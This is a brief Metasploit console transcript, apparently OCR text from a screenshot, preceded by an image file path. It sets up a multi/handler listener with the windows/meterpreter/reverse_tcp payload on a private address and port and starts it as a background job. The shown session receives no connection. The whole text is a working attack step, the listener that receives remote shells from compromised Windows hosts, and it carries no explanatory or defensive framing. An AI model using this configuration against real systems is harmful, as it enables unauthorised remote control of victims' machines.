 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.233.128
lhost => 192.168.233.128
msf5 exploit(multi/handler) > set lport 2323
lport => 2323
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.233.128:2323
msf5 exploit(multi/handler) >